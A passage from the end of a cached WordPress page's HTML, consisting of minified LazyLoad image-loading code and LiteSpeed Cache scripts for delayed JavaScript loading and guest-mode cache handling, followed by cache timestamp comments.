t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://plandeayudas.com/wp-content/litespeed/js/afe2bea727e9005db5bf300dc35c5600.js?ver=11435"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 10:09:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 10:09:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->